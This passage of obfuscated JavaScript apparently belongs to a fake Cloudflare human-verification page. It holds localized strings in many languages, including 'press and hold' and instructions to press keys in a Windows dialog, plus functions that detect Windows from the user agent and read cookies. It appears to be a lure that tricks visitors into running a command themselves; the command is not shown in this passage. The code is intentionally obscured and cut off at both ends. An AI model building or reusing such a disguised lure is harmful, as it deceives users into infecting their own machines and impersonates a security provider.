ef,0x161,0xed),_0x3c2e98[_0x26399c(0x999,0xec5,0x100d,0xe55)]='en\x20el\x20tecl'+_0x26399c(0x5c3,0xcdd,0xc3b,0xa50);var _0x51f83b={};_0x51f83b['title']=_0x4841e1(0x856,0xd9d,0xaaa,0x5be),_0x51f83b[_0x4841e1(0x79d,0x114,0x522,0xd29)+'mp']=_0x4841e1(0x72c,0xb4,0xc04,0x452)+_0x4841e1(0xc67,0x98a,0xdd4,0xddf)+_0x4841e1(0xb31,0xb97,0xadd,0x713)+_0x4841e1(0x808,0x8dd,0x9a5,0x303)+_0x26399c(0x6ec,0xc39,0x72f,0xb8b)+_0x26399c(0xa1c,0x1435,0xee1,0xf56)+_0x4841e1(-0x70,0x434,-0x6a4,0x126),_0x51f83b['need.proc']='\x20måste\x20kon'+_0x26399c(0xb5e,0x89c,0xe1f,0x9fc)+_0x4841e1(0x7d9,0x6f4,0xd72,0xcc3)+_0x26399c(0xebf,0x613,0xffa,0xc6d)+'slutning\x20i'+_0x26399c(0x256,0x99,0x6f4,0x500)+'n\x20fortsätt'+'a.',_0x51f83b[_0x4841e1(0x8ee,0x3df,0xd4c,0xd5e)]=_0x4841e1(0x72c,0x352,0x9e7,0x270)+'tt\x20du\x20är\x20e'+_0x26399c(0xa71,0xe51,0xa18,0xe75),_0x51f83b[_0x4841e1(0x6fe,0xd51,0x667,0xa99)]='Verifierar'+_0x26399c(0xafc,0x11c8,0xd34,0xe44),_0x51f83b['privacy']=_0x26399c(0xe76,0xe33,0xfa5,0x940),_0x51f83b[_0x26399c(0x9d3,0xb07,0x165,0x601)]=_0x4841e1(0x151,0x614,0x720,-0x515),_0x51f83b[_0x4841e1(0x323,0x460,0x6db,0x4ab)]=_0x4841e1(0x98e,0xa5e,0x4dc,0x94d),_0x51f83b['cf']=_0x4841e1(0x9f5,0xaeb,0x48b,0x5a9),_0x51f83b[_0x4841e1(0x57a,0x8fb,0x4e5,-0x95)]='Prestanda\x20'+_0x26399c(0x5cf,0xa07,0x101b,0xb70)+_0x4841e1(0x19b,0x1fd,-0x248,-0x390),_0x51f83b[_0x4841e1(0x472,0x3c7,0x188,0x699)]='Slutför\x20de'+_0x26399c(0x586,0x55e,0x169,0x773)+_0x26399c(0xb2b,0xfcc,0x125a,0xdd6),_0x51f83b['keyboard']=_0x26399c(0x71c,0x4da,0xb95,0x6a2)+'d',_0x51f83b[_0x26399c(0x92b,0x20e,0x79a,0x3c0)]=_0x4841e1(0x98a,0x69a,0xd23,0xad9)+'visa\x20att\x20d'+_0x4841e1(0xb73,0x5d3,0x6e1,0x835)+'en\x20robot',_0x51f83b[_0x26399c(0x988,0x619,0x95a,0x451)]=_0x26399c(0xc03,0x74a,0x10b6,0xbaf),_0x51f83b[_0x26399c(0x8a5,0x76b,0xfd,0x3f1)+'ask']=_0x4841e1(0x90,-0x123,0x566,-0x236)+_0x4841e1(0x1f1,0x5fe,0x5d5,-0x109)+'från\x20varje'+'\x20steg.\x20Upp'+_0x26399c(0x5e8,0x1cf,0x77b,0x57f)+_0x4841e1(0x5e4,0xbe,0x84a,0x811)+_0x4841e1(0x519,0xa1d,0x351,0x6ca)+_0x4841e1(0x372,0x8e5,0x44f,0xf1)+_0x26399c(0xa66,0xfbd,0xb18,0xd23)+_0x26399c(0x3ef,0x51e,0x1ee,0x622)+_0x26399c(0xd9a,0x9dc,0xbd3,0x8e6)+_0x4841e1(0x4d1,0xa1b,0xab4,0x662)+'r\x20det\x20inte'+_0x26399c(0x585,0x4ad,0x52b,0x3cf)+_0x4841e1(0x27f,0x161,0x735,0x39a)+_0x26399c(0xd8b,0x1237,0x108a,0xc14)+_0x4841e1(0x889,0x834,0xe03,0x8bc)+_0x4841e1(0x52,0x108,0x183,-0x1fb),_0x51f83b['press']=_0x26399c(0x67,0xf7,0x74c,0x5bf),_0x51f83b[_0x26399c(0xa5d,0x4ca,0x9e4,0x97e)]=_0x4841e1(0xa59,0xe43,0x10a3,0xa73)+'ingsfönstr'+'et,\x20tryck\x20'+'på',_0x51f83b['press.hold']=_0x26399c(0xeab,0x90d,0xd14,0xb0d)+_0x26399c(0xb23,0x111b,0x121b,0xc9a),_0x51f83b[_0x26399c(0xa22,0xcc9,0xf6c,0xe55)]=_0x26399c(0x60b,0x80d,0xad1,0x8e1)+_0x26399c(0x15a8,0xa5c,0xc61,0xf7d);var _0x4b9bcd={};_0x4b9bcd[_0x26399c(0x331,0xaa9,0x3f7,0x93c)]='Sandali\x20la'+_0x4841e1(0x531,0x1a,0x8c5,0xa02),_0x4b9bcd[_0x26399c(0x67a,0x110b,0xb83,0xae1)+'mp']='Kumpirmahi'+_0x26399c(0x218,0x7bf,0xab7,0x7e4)+_0x4841e1(0x45b,0x27e,0x129,0x6a1)+_0x26399c(0x6be,0xebb,0xb3d,0xb6a)+'n\x20ng\x20pagku'+_0x4841e1(0xa1b,0x894,0xabb,0xebf)+_0x4841e1(0x86c,0x26d,0xaaa,0xb9f)+_0x26399c(0xaf5,0xed1,0x14fe,0xf2e),_0x4b9bcd[_0x26399c(0xf79,0x844,0x3b7,0xa31)]='kailangan\x20'+_0x26399c(0x4bd,0xdaa,0x5da,0x8d2)+_0x26399c(0xd6a,0xe5d,0x130e,0xdd9)+_0x26399c(0xbf2,0xc96,0xff0,0xf51)+_0x26399c(0x365,0xaa7,0xccd,0x869)+_0x26399c(0xe44,0xdee,0x3ef,0x810)+_0x4841e1(0xbd2,0xf71,0xa69,0x8fa),_0x4b9bcd['ver.hum']=_0x26399c(0xe9f,0x409,0x935,0x9b5)+'n\x20na\x20ikaw\x20'+_0x4841e1(0x6e2,0xa2,0x511,0xc3),_0x4b9bcd[_0x4841e1(0x6fe,0x1dc,0x8bb,0xbe0)]=_0x4841e1(0x2d4,-0x202,-0x36c,0x57)+_0x4841e1(0x96c,0x96b,0xa08,0x358)+'mpirma...',_0x4b9bcd['privacy']=_0x26399c(0x66d,0x7af,0x3db,0x2a7),_0x4b9bcd[_0x4841e1(0x2bd,-0x1d8,0x48e,0x8cf)]='Mga\x20Tuntun'+'in',_0x4b9bcd[_0x4841e1(0x323,-0x63,0x743,0x6d7)]=_0x26399c(0xff9,0x7c2,0xb21,0xcd2),_0x4b9bcd['cf']=_0x4841e1(0x9f5,0xba0,0x772,0xcc0),_0x4b9bcd[_0x26399c(0xc1d,0x9c9,0x850,0x8be)]=_0x26399c(0x30d,0x7b9,0xcaf,0x87f)+'t\x20segurida'+_0x4841e1(0x4ec,0x267,0x8de,0x108),_0x4b9bcd[_0x26399c(0x71b,0x423,0x1dc,0x7b6)]=_0x26399c(0x472,0x481,0x9e4,0xa6a)+_0x26399c(0x7ac,0x105a,0x5ff,0xbc1)+'hakbang\x20sa'+'\x20pagkumpir'+_0x26399c(0x1378,0x1338,0xdfc,0xe7a)+'ng',_0x4b9bcd[_0x26399c(0xc6f,0xbcb,0xd2b,0x7ce)]='keyboard',_0x4b9bcd[_0x4841e1(0x7c,-0x39c,0x395,-0x3d8)]=_0x4841e1(0x66d,0x8a4,0x9dc,0x79b)+'nayan\x20na\x20h'+'indi\x20ka\x20ro'+_0x4841e1(0x54e,0xc0,0x32e,0xd3),_0x4b9bcd[_0x26399c(0x8c4,0x8aa,0x294,0x451)]='Kumpirmahi'+'n',_0x4b9bcd[_0x4841e1(0xad,0x119,-0x27a,0x4f8)+_0x26399c(0xbb0,0x858,0xcee,0x791)]=_0x4841e1(0x726,0xa19,0xc9c,0x7ef)+_0x26399c(0x59e,0xe43,0xde7,0xbc1)+_0x26399c(0xc24,0x517,0x793,0xb72)+_0x26399c(0x8c0,-0x2df,0x710,0x2dd)+_0x26399c(0x103c,0x1357,0x14eb,0xec4)+'Ang\x20mga\x20ga'+_0x4841e1(0x758,0xb3b,0xcdf,0x363)+'pat\x20kumple'+_0x26399c(0x3da,0x837,0x3ea,0x678)+_0x4841e1(0x9e7,0xf13,0x995,0xffd)+_0x4841e1(0x8b9,0x7aa,0xafb,0x42f)+_0x4841e1(-0x84,0xcf,-0x105,0x5ee)+_0x26399c(0xf34,0x13bf,0x12dd,0xe76)+_0x4841e1(0x7b7,0x711,0xc55,0xb9f)+_0x26399c(0x998,0x7e9,0x461,0x6c2)+_0x26399c(-0x12a,0x7d5,0x34f,0x3f2)+_0x26399c(0x69b,0x11d7,0x126e,0xc16)+_0x26399c(0xc05,0x83d,0xb0a,0xbcf)+_0x4841e1(0xc78,0xdfb,0x9b2,0xa7e)+_0x4841e1(0x2f,-0x1c1,0x597,0x32c)+'lick\x20ang\x20K'+_0x4841e1(-0x9f,0x3d6,0x598,0x426)+'.',_0x4b9bcd[_0x26399c(0x6d6,0x536,0x75f,0x8f4)]='Pindutin',_0x4b9bcd[_0x4841e1(0x63a,0x851,0xb18,0x74d)]='Sa\x20bintana'+_0x26399c(0x40e,0x17a,-0x27d,0x2d9)+_0x26399c(0xa88,0xb7c,0xaf0,0x548)+_0x4841e1(0xa06,0x8cc,0xd3e,0x5d9),_0x4b9bcd['press.hold']=_0x26399c(0xaa1,0x4e9,0x2bd,0x79d)+_0x4841e1(0x6b2,0x6d2,0xbd7,0x2b8),_0x4b9bcd[_0x4841e1(0xb11,0x1181,0xb0c,0x518)]=_0x26399c(0x5dd,0x654,0x4bc,0x7b5)+_0x4841e1(0x647,0xc64,0xc90,0x178);var _0x214656={};_0x214656['title']='รอสักครู่.'+'..',_0x214656[_0x4841e1(0x79d,0x62d,0x305,0x8f5)+'mp']=_0x4841e1(0x852,0x609,0xce0,0x7ab)+_0x26399c(0x117,0x754,0x529,0x61a)+_0x4841e1(0x8de,0x75b,0x252,0x8f5)+'ทำด้านล่าง'+'นี้ให้เสร็'+_0x4841e1(0x79f,0x7d8,0xb89,0x16a),_0x214656[_0x4841e1(0x6ed,0xd46,0x833,0x934)]=_0x4841e1(-0x6d,-0x415,-0x29e,-0x29a)+_0x4841e1(0xb76,0xfdb,0x652,0x855)+_0x4841e1(0x2ed,0x575,0x320,0x781)+_0x26399c(0x82d,0xdcd,0x1067,0xca1)+_0x26399c(0x802,0xa34,0xd4d,0xdeb)+'นการต่อ',_0x214656[_0x26399c(0x129b,0x121c,0xe9c,0xc32)]=_0x4841e1(0x577,0x99f,0x33a,0xb98)+_0x4841e1(0xad2,0x547,0xca7,0xb9c)+'ย์',_0x214656[_0x26399c(0x7c0,0x105f,0xbf6,0xa42)]=_0x4841e1(0xc20,0x9e6,0xeaf,0xff6)+_0x26399c(0x8e4,0x22c,0xb7f,0x79a),_0x214656['privacy']='ความเป็นส่'+_0x26399c(0xb9f,0xc18,0x3ea,0x6c5),_0x214656[_0x4841e1(0x2bd,0x87c,0x460,0x35e)]=_0x26399c(0x11b,0x47e,0x12b,0x2fa),_0x214656['ray']='Ray\x20ID:\x20',_0x214656['cf']=_0x26399c(0xcb2,0xee2,0xd70,0xd39),_0x214656[_0x26399c(0x65f,0x5a1,0x3fd,0x8be)]=_0x26399c(0xa66,0x1168,0xe91,0xfb1)+_0x26399c(0x1169,0x118b,0xc3d,0xd77)+_0x26399c(0x489,0x49f,0x10f8,0xb05)+'ภัยโดย\x20',_0x214656[_0x4841e1(0x472,0x909,0x20f,0xa6a)]='ทำขั้นตอนก'+_0x4841e1(0x552,0x19,0xf9,0x3f)+_0x4841e1(0x77e,0xab1,0x466,0x3bc)+'เสร็จสิ้น',_0x214656[_0x26399c(0x77a,0xc20,0x82c,0x7ce)]=_0x26399c(0xf13,0xf36,0x1130,0xd1b),_0x214656[_0x4841e1(0x7c,0x47a,0x3f0,-0x33c)]='เพื่อพิสูจ'+_0x26399c(-0x4f,0x33e,0x9e9,0x483)+'หุ่นยนต์',_0x214656[_0x4841e1(0x10d,-0x57f,-0x44a,0x16b)]=_0x26399c(0xaf7,0xae0,0x877,0x4f5),_0x214656['complete.t'+'ask']=_0x26399c(0x4e1,-0x13f,0x8fa,0x2cd)+_0x4841e1(0xaee,0x493,0xdf0,0xe6c)+_0x4841e1(0x8b5,0xe4c,0xa70,0x9f1)+'้น\x20งานต้อง'+_0x26399c(0xbb2,0x849,0xc2c,0xbd9)+'ที่ระบุไว้'+'และไม่สามา'+'รถทำได้อย่'+_0x4841e1(0x8aa,0xa88,0x2df,0xabc)+'่อไม่มีขั้'+'นตอนเหลือ\x20'+_0x4841e1(0xb9c,0x5d0,0x658,0x910)+_0x26399c(0x77d,0x2ef,-0x12f,0x46e),_0x214656['press']='กด',_0x214656[_0x4841e1(0x63a,0xcc1,0x54b,0x472)]='ในหน้าต่าง'+_0x4841e1(0x5bc,0x87f,0xb2d,0x77a)+_0x26399c(0xa4e,0xc17,0xf55,0xdc1),_0x214656[_0x4841e1(0x380,-0x2eb,-0x2bd,-0x2ba)]=_0x4841e1(0x8ad,0x232,0xf1b,0x81a)+'ว้',_0x214656[_0x4841e1(0xb11,0x637,0xd18,0xbf5)]=_0x4841e1(0x47a,-0x1f1,0x34a,-0x11b)+_0x4841e1(0x319,0x57d,-0x101,0x91d);var _0x306afa={};_0x306afa['title']='Bir\x20dakika'+_0x26399c(0x4a7,0x4d7,0xee6,0x8df),_0x306afa['ver.hum.co'+'mp']='Aşağıdaki\x20'+_0x26399c(0x76f,0x1318,0x1405,0xdba)+'amlayarak\x20'+_0x26399c(0x306,0x372,0x2c3,0x53d)+_0x4841e1(0xb9e,0x7d5,0xca5,0xcc8)+_0x26399c(0x745,0x633,0x4ac,0x98f),_0x306afa[_0x4841e1(0x6ed,0x2e2,0x74c,0x9e0)]=_0x26399c(0xaf2,0x9e0,-0x100,0x498)+_0x4841e1(0x156,-0x187,0x717,0x6de)+_0x4841e1(0x950,0xcd5,0x60c,0xf7d)+_0x4841e1(0x424,0x3b3,0xbb,0x89f)+'ın\x20güvenli'+_0x26399c(0xa4c,0x99b,0x835,0x81f)+_0x4841e1(0x82b,0xa14,0x375,0xcd5)+'i\x20gerekiyo'+'r.',_0x306afa['ver.hum']=_0x4841e1(0x34c,0x76f,0x3e8,0x417)+_0x4841e1(0x6e8,0x210,0xb7,0x77d)+_0x4841e1(0x8cf,0x827,0x68e,0x400)+_0x4841e1(0xbcc,0x1106,0xd24,0xff5),_0x306afa['ver']=_0x26399c(0xa56,0x7a1,-0x187,0x4e3)+_0x26399c(0xe50,0xb29,0x841,0xc37),_0x306afa['privacy']=_0x26399c(0x749,0xb3b,0xbc9,0xd55),_0x306afa[_0x4841e1(0x2bd,-0x126,0x64a,-0x315)]='Koşullar',_0x306afa[_0x26399c(0x175,-0x19,0x23c,0x667)]=_0x26399c(0x77b,0x1163,0xc90,0xcd2),_0x306afa['cf']='Cloudflare',_0x306afa[_0x4841e1(0x57a,0x7c9,0x2a4,0xcf)]=_0x26399c(0xd49,0x7f6,0xfce,0xc7a)+_0x26399c(0x27f,0x62b,0xa18,0x6d8)+_0x26399c(0x1507,0x12c8,0x1376,0xeeb)+_0x4841e1(0x902,0x876,0xf7a,0x660)+_0x4841e1(0x83b,0xbc6,0x551,0x584)+'lanmaktadı'+'r\x20',_0x306afa[_0x26399c(0x9b5,0x67c,0x473,0x7b6)]=_0x26399c(0xe7b,0x566,0x53e,0xb11)+'ma\x20adımlar'+'ını\x20tamaml'+_0x4841e1(0x240,0x307,-0x306,0xc5),_0x306afa[_0x26399c(0x7e3,0x55d,0x3a8,0x7ce)]=_0x26399c(0x1144,0x1392,0x104e,0xdff),_0x306afa[_0x26399c(-0x262,0xde,0x156,0x3c0)]=_0x26399c(0x141,0x34e,0x17a,0x73c)+'dığınızı\x20k'+_0x4841e1(0x9da,0x613,0xa2c,0x517)+_0x26399c(0x56e,0x65a,-0x2be,0x2e8),_0x306afa[_0x4841e1(0x10d,0x2e9,0x2b,0x3d4)]=_0x4841e1(0x77f,0xbdd,0xc2f,0xc57),_0x306afa[_0x4841e1(0xad,-0xe5,-0x35,0x331)+_0x26399c(0xca5,0x95b,0xde2,0x791)]=_0x4841e1(0x370,0x534,0x835,-0xda)+_0x26399c(0x3f2,0xbde,0xeb9,0xa64)+_0x26399c(0x1b6,0x1b,0x5c9,0x677)+_0x4841e1(0x81,-0x600,0x5ad,-0x4cb)+_0x26399c(0x9c1,0xd1a,0x148e,0xf9e)+_0x26399c(0x10e6,0x111b,0x114a,0xcfc)+_0x4841e1(0x173,0x1a2,0x2d2,-0x46a)+'anmalıdır\x20'+_0x4841e1(0x8c2,0xf02,0x667,0x444)+_0x26399c(0x326,0x4fe,0x492,0x6f5)+_0x26399c(0x1092,0xf49,0xdce,0xdf6)+_0x4841e1(0x27c,0x8ca,-0x57,0x27d)+_0x26399c(0x209,0xb4d,0x988,0x657)+'da,\x20Doğrul'+_0x26399c(0x2c0,0x43d,0x553,0x50e)+_0x4841e1(0x7d8,0xd07,0x24a,0x441),_0x306afa['press']=_0x4841e1(0x415,0x88b,0x9b5,0x362),_0x306afa[_0x26399c(0x2f8,0xbe1,0x383,0x97e)]=_0x26399c(0xfcf,0x12d0,0xae1,0xcc1)+'penceresin'+_0x4841e1(0x425,0x3d6,0x9ca,0x7ca),_0x306afa['press.hold']='Basılı\x20tut'+'un',_0x306afa[_0x4841e1(0xb11,0x108f,0x676,0xcdf)]=_0x4841e1(0x6a4,0x36f,0x215,0xbab)+'e';var _0x56c05e={};_0x56c05e['title']=_0x26399c(0xaca,0x681,0x31d,0x4a8)+_0x26399c(0x10c1,0xda2,0x12f1,0xf80),_0x56c05e[_0x26399c(0x112c,0xade,0x780,0xae1)+'mp']=_0x26399c(0xf88,0x1046,0x11bc,0xc75)+_0x4841e1(0x3c2,0x445,0x630,0x57a)+_0x26399c(0xd0b,0xf93,0x7cf,0x9ea)+_0x26399c(0xf53,0xb43,0x1177,0xdf5)+_0x4841e1(-0x72,0x12c,-0x370,-0x4dd)+_0x26399c(0x129d,0x71d,0xa78,0xce3)+'y.',_0x56c05e[_0x4841e1(0x6ed,0xc27,0x439,0x43f)]=_0x4841e1(0x141,-0x53f,-0x6d,-0x3c)+_0x26399c(0x665,0x9cb,0x706,0x340)+'o\x20mật\x20kết\x20'+'nối\x20của\x20bạ'+'n\x20trước\x20kh'+_0x26399c(0x9d5,0x825,0x172,0x6b1)+'.',_0x56c05e[_0x4841e1(0x8ee,0x79f,0x7b1,0x297)]=_0x4841e1(0x57d,0x657,0x82a,0x3cd)+_0x4841e1(0x69c,0x5e3,0x572,0x896)+_0x4841e1(0x9dc,0xd21,0x95e,0xaec),_0x56c05e[_0x4841e1(0x6fe,0x590,0xba3,0x75a)]=_0x26399c(0xf75,0xd73,0x11de,0xc75)+_0x26399c(-0x2de,-0x1a9,0x3ed,0x346),_0x56c05e[_0x26399c(0xdac,0xaaf,0xe6f,0xd1d)]=_0x26399c(0x8b4,0x1220,0x914,0xf0e)+_0x26399c(0x23a,0x2a,0x3c9,0x3bc),_0x56c05e[_0x26399c(0x576,0x9e8,0x70b,0x601)]=_0x26399c(-0x7b,0x855,0x48d,0x5aa),_0x56c05e[_0x4841e1(0x323,-0x151,0x173,0x231)]=_0x4841e1(0x98e,0xb28,0x384,0xc99),_0x56c05e['cf']=_0x26399c(0xeb7,0x7ee,0xdcd,0xd39),_0x56c05e['footer']=_0x4841e1(0x9ea,0xd20,0x9bb,0x8ac)+_0x26399c(0x12b8,0x115d,0xcf4,0xcdd)+_0x26399c(0x8d4,0x58b,0x817,0xbe4),_0x56c05e[_0x26399c(0xd36,0x8f8,0xe23,0x7b6)]=_0x4841e1(0x83f,0x899,0xcb7,0x526)+_0x4841e1(0xa9b,0x681,0xd9d,0xf01)+_0x26399c(0x10f3,0xa72,0x122c,0xe9b)+_0x26399c(0xdd0,0x131c,0x818,0xd93),_0x56c05e[_0x4841e1(0x48a,0x711,0x98b,-0x78)]='bàn\x20phím',_0x56c05e[_0x26399c(0x235,0x7a5,-0x276,0x3c0)]='Để\x20chứng\x20m'+'inh\x20rằng\x20b'+_0x4841e1(0x48c,0xaf0,0x11e,-0x197)+'hải\x20là\x20ngư'+'ời\x20máy',_0x56c05e['verify']=_0x26399c(0xf2d,0xb08,0x144c,0xdd1),_0x56c05e[_0x26399c(0x6ec,0x7c8,0x531,0x3f1)+_0x26399c(0x41e,0x504,0xb45,0x791)]=_0x4841e1(0x83f,0x520,0x910,0x9e2)+'\x20các\x20nhiệm'+_0x26399c(0x6bf,0x7b6,0x1139,0xcdb)+_0x26399c(0x497,0x799,0xdb2,0x95b)+_0x26399c(0x74a,0x3cd,0x908,0x3e9)+_0x4841e1(0x2c3,-0x384,0x54a,0x89)+_0x26399c(0xf90,0x12e1,0xbc5,0xd98)+'\x20theo\x20thứ\x20'+_0x4841e1(0xc35,0xf6a,0x99e,0x6c8)+'ỉ\x20định\x20và\x20'+_0x26399c(0x171,0x895,0x52a,0x5c6)+'\x20theo\x20cách'+_0x26399c(-0x10a,0x47c,0x347,0x3fc)+'\x20không\x20còn'+_0x26399c(-0xd,0x9b0,0x862,0x395)+_0x26399c(0xb22,0xe49,0x635,0xb4a)+_0x26399c(0x350,0x722,0x2e7,0x74f)+'c\x20minh.',_0x56c05e[_0x4841e1(0x5b0,0x5ce,0x4d,0x218)]='Nhấn',_0x56c05e[_0x4841e1(0x63a,0x795,0x586,-0x2c)]=_0x26399c(0x4e4,0x266,0xae8,0x513)+_0x4841e1(0xbcb,0xc89,0xc4f,0xb00)+'h,\x20nhấn',_0x56c05e[_0x26399c(0xa3,0x5b1,0x110,0x6c4)]='Nhấn\x20và\x20gi'+'ữ',_0x56c05e[_0x4841e1(0xb11,0x9f9,0x7da,0xf8a)]=_0x26399c(0xd78,0xa77,0x896,0xcf9)+_0x4841e1(0xd1,0x26b,0x657,0x683)+'n';var _0x58a8d4={};_0x58a8d4['ar']=_0x639e54,_0x58a8d4['bg']=_0xf932a8,_0x58a8d4['zh']=_0x5dd869,_0x58a8d4['hr']=_0x42af10,_0x58a8d4['cs']=_0x1c668a,_0x58a8d4['da']=_0x26a40f,_0x58a8d4['nl']=_0x4c0307,_0x58a8d4['en']=_0x9c8dd9,_0x58a8d4['fa']=_0x1187b6,_0x58a8d4['fi']=_0x5d3cf7,_0x58a8d4['fr']=_0x459805,_0x58a8d4['de']=_0x4f8ae4,_0x58a8d4['el']=_0xfbbf9,_0x58a8d4['he']=_0x53fb69,_0x58a8d4['hi']=_0x621a11,_0x58a8d4['id']=_0x2edfa7,_0x58a8d4['hu']={},_0x58a8d4['it']=_0x2b5d3c,_0x58a8d4['ja']=_0x2db2e1,_0x58a8d4['ko']=_0x1633de,_0x58a8d4['lt']=_0x5b2e33,_0x58a8d4['ms']=_0x260477,_0x58a8d4['nb']=_0x31551e,_0x58a8d4['pl']=_0x2bbe3c,_0x58a8d4['pt']=_0x4a50e9,_0x58a8d4['sr']=_0x440e8b,_0x58a8d4['sk']=_0x1fedfd,_0x58a8d4['sl']=_0x584129,_0x58a8d4['es']=_0x3c2e98,_0x58a8d4['sv']=_0x51f83b,_0x58a8d4['tl']=_0x4b9bcd,_0x58a8d4['th']=_0x214656,_0x58a8d4['tr']=_0x306afa,_0x58a8d4['vi']=_0x56c05e;var Tran=_0x58a8d4;function ready(_0xcc5b0f){var _0xc23c60={'PRTac':_0x3116c3(-0x318,0x754,0x16f,-0x501),'aggco':function(_0x255817){return _0x255817();},'RWbBV':_0x3116c3(0x8fe,0x69b,0x80a,0x3c0)+_0x3116c3(0xf5c,0x964,0xa79,0x574)};function _0x3116c3(_0x44a20c,_0x5c5d7b,_0x2f0925,_0x4ca6d1){return _0x26399c(_0x44a20c,_0x5c5d7b-0xc1,_0x2f0925-0xad,_0x2f0925- -0x2d6);}function _0x4c26e3(_0x498e90,_0x5889bd,_0x2b13e5,_0x18a4fb){return _0x4841e1(_0x498e90-0x27,_0x5889bd-0x1cc,_0x18a4fb,_0x18a4fb-0x1e1);}document[_0x3116c3(0x4e6,0x2bb,0x262,-0x426)]!==_0xc23c60['PRTac']?_0xc23c60[_0x3116c3(0x914,0xb5b,0xbc2,0xca1)](_0xcc5b0f):document[_0x4c26e3(0x208,-0xee,0x1c6,-0x414)+_0x4c26e3(0x4b7,0x672,0x8c5,-0x1a8)](_0xc23c60[_0x4c26e3(0x34e,0x7c3,0x806,0x6b1)],_0xcc5b0f);}function isWin(){function _0x8f13db(_0x4ab91b,_0x328160,_0x1ad580,_0x4c6410){return _0x26399c(_0x4ab91b,_0x328160-0x10f,_0x1ad580-0x141,_0x1ad580-0x113);}var _0x4d16bd={};function _0x5a92d5(_0x3c7d2,_0x3ee29d,_0x5c1760,_0x10d4c0){return _0x26399c(_0x3ee29d,_0x3ee29d-0x1af,_0x5c1760-0x14a,_0x10d4c0- -0x200);}_0x4d16bd[_0x5a92d5(0x6f4,0x793,-0x1f0,0x43e)]=function(_0x9ee301,_0x186b79){return _0x9ee301!==_0x186b79;};var _0x210769=_0x4d16bd,_0x5c6f20=getUA();return _0x210769[_0x5a92d5(-0x61,-0x160,0x775,0x43e)](windowsPlatforms[_0x8f13db(0xf77,0xe4b,0xf87,0xebd)]((_0x5c6f20||'')['toLowerCas'+'e']()),-(0x5*0x9e+-0x2101+0x2*0xef6));}function getUA(){var _0x125584={};_0x125584[_0x19e5a1(0x77d,0xc31,0xf1c,0xb88)]=_0x53165a(0xb40,0x5a0,0xbf6,0x8f2),_0x125584[_0x19e5a1(0x846,0x82d,0xc08,0x929)]=_0x53165a(0xe52,0x7dc,0x823,0x525);function _0x53165a(_0x1e645c,_0x5cd1e3,_0x3a45d5,_0x130edc){return _0x26399c(_0x1e645c,_0x5cd1e3-0x10e,_0x3a45d5-0x148,_0x5cd1e3-0x149);}_0x125584[_0x19e5a1(0x9bc,0xb31,0x409,0x6e9)]=function(_0x43c043,_0x51a32d){return _0x43c043===_0x51a32d;},_0x125584[_0x53165a(0xc41,0xc8d,0xcee,0x1052)]=_0x53165a(0xb3c,0x595,0x9b6,0x933),_0x125584['BOOvG']=_0x53165a(0x89e,0x6d9,0x400,0x76b);var _0x9c52ec=_0x125584;if(/windows/i[_0x53165a(0xe57,0xebe,0x8d6,0xe7f)](navigator[_0x53165a(0x216,0x6f9,0xaf0,0xa1d)])){if(_0x9c52ec[_0x53165a(0x316,0x69f,0x79e,0x88a)](_0x53165a(0x9ab,0x3f6,-0x175,0x558),_0x9c52ec[_0x53165a(0xd5d,0xc8d,0xe3b,0x118e)])){var _0x547986=_0x188ce9[_0x19e5a1(0xf0f,0x1657,0x14c5,0x10c0)];if(_0x547986[_0x19e5a1(0x636,0xe72,0xa21,0xc41)](_0x9c52ec[_0x19e5a1(0xba7,0xadc,0xae6,0xb88)])||_0x547986[_0x19e5a1(0x999,0x644,0x615,0xc41)](_0x9c52ec[_0x53165a(0xa7e,0x8df,0x429,0x982)]))return!![];if(_0x280c9c['getElement'+'ById'](_0x53165a(0x467,0x408,-0x23b,0x8ae))!=null)return!![];return![];}else return _0x9c52ec[_0x53165a(0xad1,0xcb5,0xaac,0xef1)];}function _0x19e5a1(_0x2bcd30,_0x5864c2,_0x3b6495,_0x44a701){return _0x26399c(_0x5864c2,_0x5864c2-0x162,_0x3b6495-0x2b,_0x44a701-0x193);}return window[_0x53165a(0xb2f,0x9fd,0x619,0x7ac)]?.[_0x19e5a1(0xa06,0xdf0,0x908,0x9c6)+'ata']?.[_0x19e5a1(0x857,0x10d8,0x901,0xcf4)]||window['navigator'][_0x53165a(0x1073,0xcaa,0xb54,0xfdc)];;}function getCookie(_0x4895d0){function _0x227028(_0x39f997,_0x54ef36,_0x525887,_0x54e94b){return _0x26399c(_0x54ef36,_0x54ef36-0x19c,_0x525887-0x16c,_0x39f997-0x167);}var _0x315545={'nsMXV':'5|3|2|0|1|'+'4','iqioS':function(_0x5486a7){return _0x5486a7();},'omZfN':function(_0x44c4c8,_0x4277a8){return _0x44c4c8(_0x4277a8);},'BpCaa':_0x242670(0xd3,-0x2a5,0x29e,-0x2fc)+_0x227028(0xfd5,0xfd1,0xbfd,0x11e5)+'x-width:\x206'+_0x227028(0xcf4,0x12c3,0x102e,0xa9c)+'ng-left:\x201'+_0x227028(0x951,0xc4f,0xb3b,0x3a3)+_0x227028(0x4fe,0xb2c,0xad5,0xa71)+_0x227028(0xacc,0x906,0xfa3,0x108c)+_0x242670(0x28e,0x985,0x8ec,0xa61),'VLaRd':_0x242670(0x716,0x94b,0xa4e,0xd62)+_0x227028(0x95e,0xc5e,0xa3f,0x8d6),'cVKXp':'margin-top'+':\x204rem','HTfNO':function(_0x327085,_0x497076){return _0x327085===_0x497076;},'IOYMH':function(_0x3b9097,_0x4ec913){return _0x3b9097!==_0x4ec913;},'wFBMd':_0x227028(0xd86,0x125e,0x9f5,0x11b1)},_0x42c2fd=document[_0x242670(-0x74,0x69,0x602,0xa6d)][_0x227028(0xdb5,0x982,0x12d5,0xbf9)](';\x20');function _0x242670(_0x123616,_0x235d1c,_0x486717,_0x51ca99){return _0x4841e1(_0x486717-0x32b,_0x235d1c-0x1bc,_0x123616,_0x51ca99-0xd2);}for(var _0x2d7050 of _0x42c2fd){var [_0x1e4242,_0x34db8d]=_0x2d7050[_0x227028(0xdb5,0xd5e,0x12e4,0xdc8)]('=');if(_0x315545[_0x227028(0x6b5,0x75c,0xfa,0xcde)](_0x1e4242,_0x4895d0)){if(_0x315545[_0x242670(0xf58,0x1386,0xf16,0xe1c)](_0x315545[_0x242670(0xe84,0xc1e,0xf66,0xf4a)],_0x242670(0x1275,0x1159,0xc06,0x9d1))){var 